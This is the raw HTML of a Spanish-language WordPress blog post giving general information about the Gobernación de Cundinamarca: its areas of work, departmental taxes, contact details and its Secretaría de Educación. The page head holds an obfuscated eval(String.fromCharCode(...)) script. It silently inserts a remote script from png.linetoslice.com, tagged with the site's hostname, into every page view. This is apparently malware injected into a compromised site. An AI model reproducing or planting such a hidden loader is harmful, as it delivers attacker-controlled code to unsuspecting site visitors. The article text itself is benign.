0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.49' media='all' />
<link rel="https://api.w.org/" href="https://sistemafallido.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sistemafallido.com/wp-json/wp/v2/posts/1658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sistemafallido.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sistemafallido.com/?p=1658' />
<meta name="google-site-verification" content="wJ2LZBn3FHNTE1xWB42XPYqm45lJUoTjWtithi71v8c" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://sistemafallido.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-1658 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://sistemafallido.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Sistema</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://sistemafallido.com/category/blog/">Blog</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://sistemafallido.com/category/hogar/">Hogar</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://sistemafallido.com/category/jardin/">Jardín</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://sistemafallido.com/category/mascotas/">Mascotas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://sistemafallido.com/category/moda/">Moda</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://sistemafallido.com/category/negocios/">Negocios</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://sistemafallido.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-410"><a href="https://sistemafallido.com/category/generalidades/">Generalidades</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://sistemafallido.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Sistema</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="200" height="200" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94.jpeg" class="post-top-featured wp-post-image" alt="" decoding="async" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94.jpeg 200w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-1658" class="entry content-bg single-entry post-1658 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Gobernacion de cundinamarca</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-16T11:15:20+00:00">16 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p>En este artículo, exploraremos el papel crucial de la Gobernación de Cundinamarca en el desarrollo integral de Colombia. Como entidad administrativa a nivel departamental, la Gobernación de Cundinamarca desempeña un papel fundamental en la implementación de políticas y programas que buscan promover el bienestar social, económico y ambiental de la región. A continuación, examinaremos algunos aspectos destacados de la Gobernación de Cundinamarca y su impacto en el desarrollo del país.</p>
<h2><strong>La Gobernación de Cundinamarca: Una Institución para el Desarrollo</strong></h2>
<p>La Gobernación de Cundinamarca es la entidad encargada de administrar los asuntos gubernamentales a nivel departamental en Colombia. Su objetivo principal es promover el desarrollo sostenible y mejorar la calidad de vida de los habitantes de Cundinamarca. A través de la implementación de políticas y programas, la Gobernación busca impulsar el crecimiento económico, la equidad social y la protección del medio ambiente en la región.</p>
<h2><strong>Áreas de Acción de la Gobernación de Cundinamarca</strong></h2>
<p>La Gobernación de Cundinamarca trabaja en diversas áreas para promover el desarrollo integral en la región. Algunas de estas áreas incluyen:</p>
<p><strong>1. Desarrollo económico:</strong> La Gobernación impulsa el desarrollo económico a través de la creación de políticas y programas que fomentan la inversión, el emprendimiento y la generación de empleo en Cundinamarca. Además, promueve la competitividad y la diversificación productiva en sectores estratégicos.</p>
<p><strong>2. Educación y cultura:</strong> La Gobernación invierte en el fortalecimiento del sistema educativo y la promoción de la cultura en Cundinamarca. Se enfoca en mejorar la calidad de la educación, ampliar el acceso a oportunidades educativas y promover la formación integral de los estudiantes.</p>
<p><strong>3. Salud y bienestar:</strong> La Gobernación trabaja para garantizar el acceso equitativo a servicios de salud de calidad en Cundinamarca. Implementa políticas y programas que promueven la prevención de enfermedades, la atención primaria y el acceso a servicios de salud especializados.</p>
<p><strong>4. Infraestructura y transporte:</strong> La Gobernación de Cundinamarca invierte en la construcción y mantenimiento de infraestructuras viales, como carreteras y puentes, para mejorar la conectividad y facilitar el transporte en la región. Además, impulsa el desarrollo de proyectos de transporte público sostenible.</p>
<p><strong>5. Medio ambiente y sostenibilidad:</strong> La Gobernación promueve la protección del medio ambiente y la sostenibilidad en Cundinamarca. Implementa políticas de conservación, gestión de recursos naturales y promoción de energías renovables para garantizar un desarrollo sostenible y preservar la biodiversidad.</p>
<h2><strong>Gobernación de Cundinamarca: El Rol de los Impuestos en el Desarrollo de Colombia</strong></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-1659 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-66.jpeg" alt="Gobernacion de cundinamarca" width="225" height="225" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-66.jpeg 225w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-66-150x150.jpeg 150w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p>En este artículo, exploraremos el papel de la Gobernación de Cundinamarca en la administración de los impuestos en Colombia. Los impuestos son una fuente vital de ingresos para el gobierno y desempeñan un papel fundamental en el desarrollo y funcionamiento del país. A continuación, examinaremos algunos aspectos relevantes sobre los impuestos en Cundinamarca y su importancia para el progreso económico y social.</p>
<h2><strong>La Gobernación de Cundinamarca y la Administración de los Impuestos</strong></h2>
<p>La Gobernación de Cundinamarca es responsable de administrar los impuestos a nivel departamental. Esto implica la recolección, control y distribución equitativa de los ingresos fiscales en la región. Los impuestos permiten financiar proyectos y programas en áreas clave, como educación, salud, infraestructura y servicios públicos, que contribuyen al desarrollo de Cundinamarca y el bienestar de sus habitantes.</p>
<h2><strong>Tipos de Impuestos en Cundinamarca</strong></h2>
<p>En Cundinamarca, se aplican diferentes tipos de impuestos para garantizar la sostenibilidad y el desarrollo de la región. Algunos de los impuestos más comunes son:</p>
<p><strong>1. Impuesto Predial:</strong> Es un tributo sobre la propiedad inmobiliaria. Se calcula con base en el valor catastral de los bienes inmuebles ubicados en el territorio de Cundinamarca. Los recursos recaudados a través de este impuesto se destinan a financiar proyectos de infraestructura, educación y servicios públicos.</p>
<p><strong>2. Impuesto de Vehículos:</strong> Es un impuesto anual que deben pagar los propietarios de vehículos registrados en Cundinamarca. El monto a pagar depende del tipo de vehículo y su valor comercial. Los ingresos generados por este impuesto se utilizan para mejorar la infraestructura vial y el transporte en la región.</p>
<p><strong>3. Impuesto de Industria y Comercio (ICA):</strong> Es un impuesto que deben pagar las empresas y comerciantes por el ejercicio de su actividad económica en Cundinamarca. La tarifa varía según el sector y el nivel de ingresos. Los recursos obtenidos a través del ICA se destinan al fortalecimiento del tejido empresarial y al desarrollo económico de la región.</p>
<p><strong>4. Impuesto de Consumo:</strong> Este impuesto se aplica a bienes y servicios específicos, como licores, cigarrillos, bebidas azucaradas y juegos de azar. Los ingresos generados se utilizan para financiar programas de salud, educación y cultura en Cundinamarca.</p>
<p><strong>Importancia de los Impuestos para el Desarrollo de Colombia</strong></p>
<p>Los impuestos desempeñan un papel fundamental en el desarrollo de Colombia y Cundinamarca. Algunos de los beneficios clave son:</p>
<p><strong>1. Financiamiento de servicios públicos:</strong> Los impuestos permiten financiar la provisión de servicios públicos esenciales, como educación, salud, seguridad, infraestructura y servicios básicos. Estos servicios contribuyen al bienestar de la población y al desarrollo integral de la región.</p>
<p><strong>2. Reducción de desigualdades:</strong> Los impuestos progresivos, aquellos que gravan más a quienes tienen mayores ingresos, ayudan a reducir las desigualdades económicas y sociales. Estos recursos se destinan a programas de apoyo social y desarrollo inclusivo, garantizando que todos los ciudadanos tengan acceso a oportunidades equitativas.</p>
<p><strong>3. Estímulo al desarrollo económico:</strong> Los impuestos también se utilizan para promover el crecimiento económico y la inversión en la región. Los recursos recaudados se reinvierten en proyectos de infraestructura, desarrollo empresarial y capacitación laboral, generando empleo y fomentando el progreso económico.</p>
<p><strong>4. Cumplimiento de obligaciones fiscales:</strong> La recaudación de impuestos garantiza que todos los ciudadanos y empresas cumplan con sus obligaciones fiscales, contribuyendo así a la estabilidad financiera y al fortalecimiento del sistema económico en Colombia.</p>
<p>En resumen, la Gobernación de Cundinamarca juega un papel crucial en la administración de los impuestos en la región. A través de la recolección y distribución equitativa de los ingresos fiscales, se impulsan proyectos y programas que contribuyen al desarrollo económico, social y ambiental de Cundinamarca, mejorando la calidad de vida de sus habitantes y promoviendo la equidad y el progreso en Colombia.</p>
<h2><strong>Gobernación de Cundinamarca: Dirección y Contacto para la Gestión Administrativa en Colombia</strong></h2>
<p>En este artículo, abordaremos la ubicación y los detalles de contacto de la Gobernación de Cundinamarca en Colombia. Como entidad administrativa clave, la Gobernación desempeña un papel esencial en la implementación de políticas y programas que buscan promover el desarrollo integral de la región. A continuación, proporcionaremos información relevante sobre la dirección y los canales de comunicación con la Gobernación de Cundinamarca.</p>
<h2><strong>La Dirección de la Gobernación de Cundinamarca</strong></h2>
<p><img decoding="async" class="alignnone wp-image-1660 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-2-65.jpeg" alt="Gobernacion de cundinamarca" width="272" height="185" /></p>
<p>La Gobernación de Cundinamarca tiene su sede principal en la ciudad de Bogotá, la capital de Colombia. Su dirección oficial es:</p>
<p>Carrera 32 # 12-81, Edificio Gobernación de Cundinamarca Bogotá, Colombia</p>
<p><strong>Contacto Telefónico</strong></p>
<p>Si deseas comunicarte telefónicamente con la Gobernación de Cundinamarca, puedes utilizar los siguientes números de contacto:</p>
<ul>
<li>Teléfono: +57 (1) 742 0100</li>
</ul>
<p>Es recomendable utilizar estos números para obtener información específica o realizar consultas relacionadas con los servicios y programas ofrecidos por la Gobernación.</p>
<p><strong>Correo Electrónico</strong></p>
<p>La Gobernación de Cundinamarca también proporciona un canal de comunicación a través del correo electrónico. Puedes enviar tus consultas, comentarios o solicitudes a la siguiente dirección de correo electrónico:</p>
<ul>
<li>Correo Electrónico: <a href="mailto:contactenos@cundinamarca.gov.co" target="_new" rel="noopener">contactenos@cundinamarca.gov.co</a></li>
</ul>
<p>Asegúrate de incluir la información necesaria y detallada en tu correo electrónico para que puedan brindarte una respuesta precisa y oportuna.</p>
<p><strong>Redes Sociales y Sitio Web</strong></p>
<p>La Gobernación de Cundinamarca se encuentra presente en diversas redes sociales, lo que facilita la comunicación y la interacción con los ciudadanos. Puedes seguir y contactar a la Gobernación a través de las siguientes plataformas:</p>
<ul>
<li>Facebook: <a href="https://www.facebook.com/GobernacionCundinamarca" target="_new" rel="noopener">Gobernación de Cundinamarca</a></li>
<li>Twitter: <a href="https://twitter.com/CundinamarcaGob" target="_new" rel="noopener">@CundinamarcaGob</a></li>
<li>Instagram: <a href="https://www.instagram.com/cundinamarcagob/" target="_new" rel="noopener">@cundinamarcagob</a></li>
<li>YouTube: <a href="https://www.youtube.com/user/GobernacionCundina" target="_new" rel="noopener">Gobernación de Cundinamarca</a></li>
</ul>
<p>Además, la Gobernación cuenta con un sitio web oficial donde se proporciona información detallada sobre sus programas, servicios y noticias relevantes. Puedes visitar el sitio web en <a href="http://www.cundinamarca.gov.co/" target="_new" rel="noopener">www.cundinamarca.gov.co</a> para acceder a recursos adicionales y mantenerte al día con las últimas novedades.</p>
<h2><strong>Visitas Presenciales</strong></h2>
<p>Si necesitas realizar una visita presencial a la Gobernación de Cundinamarca para trámites administrativos o reuniones, te recomendamos comunicarte previamente a través de los canales mencionados anteriormente. Esto te permitirá obtener información actualizada sobre los protocolos de ingreso y programar tu visita de manera eficiente.</p>
<p>En resumen, la Gobernación de Cundinamarca se encuentra ubicada en Bogotá y proporciona diversos canales de comunicación para que los ciudadanos puedan interactuar y acceder a los servicios ofrecidos. A través de la dirección, números de contacto, correo electrónico, redes sociales y sitio web, se facilita la gestión administrativa y se promueve una comunicación efectiva entre la Gobernación y los ciudadanos de Cundinamarca.</p>
<h2><strong>Gobernación de Cundinamarca: Secretaría de Educación en Colombia</strong></h2>
<p>En este artículo, exploraremos el papel de la Secretaría de Educación de la Gobernación de Cundinamarca en el desarrollo y fortalecimiento del sistema educativo en la región. La educación es un pilar fundamental para el progreso de una sociedad, y la Secretaría de Educación desempeña un papel clave en la formulación de políticas, programas y proyectos que buscan garantizar una educación de calidad y equidad para todos los ciudadanos de Cundinamarca.</p>
<h2><strong>La Secretaría de Educación de la Gobernación de Cundinamarca</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1661 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-3-65.jpeg" alt="Gobernacion de cundinamarca" width="260" height="193" /></p>
<p>La Secretaría de Educación de la Gobernación de Cundinamarca es el ente encargado de promover y supervisar el desarrollo de la educación en el departamento. Su objetivo principal es garantizar el acceso, la calidad y la equidad en la educación, contribuyendo así al desarrollo integral de los ciudadanos y al progreso de la región.</p>
<h2><strong>Políticas y Programas Educativos</strong></h2>
<p>La Secretaría de Educación de Cundinamarca trabaja en estrecha colaboración con instituciones educativas, docentes, estudiantes y familias para implementar políticas y programas que impulsen la calidad y la equidad en la educación. Algunas de las áreas de enfoque son:</p>
<p><strong>1. Fortalecimiento de la Infraestructura Educativa:</strong> La Secretaría de Educación promueve la construcción y mejoramiento de infraestructuras educativas en todo el departamento. Esto incluye la construcción de nuevas escuelas, aulas, laboratorios y espacios de recreación, así como la adecuación y mantenimiento de las instalaciones existentes.</p>
<p><strong>2. Formación y Capacitación Docente:</strong> La Secretaría de Educación brinda programas de formación y capacitación continua para los docentes, con el objetivo de fortalecer sus habilidades pedagógicas y actualizar sus conocimientos en las diferentes áreas del currículo educativo. Esto contribuye a mejorar la calidad de la enseñanza y el aprendizaje en las aulas.</p>
<p><strong>3. Promoción de la Educación Inclusiva:</strong> La Secretaría de Educación promueve la inclusión educativa, garantizando que todos los estudiantes, independientemente de sus capacidades o condiciones especiales, tengan acceso a una educación de calidad. Se implementan programas y estrategias para apoyar a los estudiantes con necesidades educativas especiales y se fomenta la igualdad de oportunidades en el ámbito educativo.</p>
<p><strong>4. Fomento de la Educación Técnica y Tecnológica:</strong> La Secretaría de Educación impulsa la educación técnica y tecnológica, brindando opciones de formación para que los estudiantes adquieran habilidades y competencias necesarias en el mundo laboral. Esto contribuye a la empleabilidad y al desarrollo económico de la región.</p>
<p><strong>5. Programas de Alimentación Escolar:</strong> La Secretaría de Educación implementa programas de alimentación escolar que garantizan la nutrición adecuada de los estudiantes. Estos programas buscan asegurar que los niños y jóvenes tengan una alimentación saludable que les permita aprovechar al máximo su experiencia educativa.</p>
<h2><strong>Contacto con la Secretaría de Educación de Cundinamarca</strong></h2>
<p>Si deseas obtener más información o contactar a la Secretaría de Educación de Cundinamarca, puedes hacerlo a través de los siguientes medios de contacto:</p>
<ul>
<li>Dirección: Carrera 32 #12-81, Edificio Gobernación de Cundinamarca, Bogotá, Colombia.</li>
<li>Teléfono: +57 (1) 742 0100</li>
<li>Correo Electrónico: <a href="mailto:secretaria.educacion@cundinamarca.gov.co" target="_new" rel="noopener">secretaria.educacion@cundinamarca.gov.co</a></li>
</ul>
